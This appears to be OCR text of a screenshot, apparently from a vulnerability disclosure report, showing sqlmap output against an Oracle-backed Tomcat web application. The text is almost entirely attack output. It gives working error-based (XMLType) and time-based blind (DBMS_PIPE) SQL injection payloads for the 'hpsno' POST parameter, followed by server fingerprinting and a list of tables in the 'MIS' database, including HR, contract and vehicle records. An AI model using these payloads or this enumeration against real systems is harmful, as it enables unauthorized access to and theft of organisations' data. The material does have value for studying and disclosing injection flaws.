 管理员: C:\Windows\System32\cmd.exe
to a new location? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: hpsno (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: formaction=save&hpsno=100006' AND 7787=(SELECT UPPER(XMLType(CHR(60
)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(98)||CHR(113)||(SELECT (CASE WHEN
(7787=7787) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)||CHR(120)
||CHR(113)||CHR(62))) FROM DUAL) AND 'Gptb'='Gptb&PSSJ=123&PSSL=123
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: formaction=save&hpsno=-8204' OR 8317=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
68)||CHR(85)||CHR(89)||CHR(73),6) AND 'HDCr'='HDCr&PSSJ=123&PSSL=123
---
[10:44:59] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[10:44:59] [INFO] fetching tables for database: 'MIS'
[10:44:59] [INFO] the SQL query used returns 102 entries
Database: MIS
[102 tables]
+--------------------------+
| BZ_CLASSINFO |
| HR_WORKREST |
| HR_WORKREST_C |
| JH_COSTPLANNING |
| JH_FACITEM |
| JH_FACITEM_MONTHPLAN |
| JH_FACITEM_MONTHPLAN2 |
| JH_FACTORY |
| JH_ITEM |
| OA_BOOKROOM |
| OA_BORADROOM |
| OA_CARAPPLY |
| OA_CARINFO |
| OA_CARMODIFYAPPLY |
| OA_CARMONTHFEE |
| OA_CONPAYASK |
| OA_CONTRACT |
| OA_CONTRACTCOUNTERSIGN |
www.wooyun.org